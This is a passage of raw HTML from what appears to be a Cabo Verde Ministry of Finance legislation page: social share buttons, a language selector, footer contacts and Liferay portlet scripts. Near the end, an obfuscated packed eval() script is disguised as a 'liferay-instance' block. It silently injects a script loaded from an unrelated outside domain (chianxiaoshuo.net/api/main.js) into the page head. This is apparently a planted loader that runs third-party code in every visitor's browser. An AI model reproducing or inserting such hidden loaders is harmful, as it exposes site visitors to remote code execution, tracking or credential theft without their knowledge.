id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769051107489"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
